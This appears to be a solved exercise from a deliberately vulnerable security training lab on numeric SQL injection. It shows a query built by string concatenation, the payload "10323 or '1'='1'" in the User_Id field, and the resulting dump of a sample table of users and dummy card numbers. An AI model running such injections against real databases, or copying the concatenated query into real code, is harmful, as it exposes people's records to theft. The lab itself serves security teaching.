 Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 0
User_Id: 10323 or '1'='1'
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 10323 or '1'='1'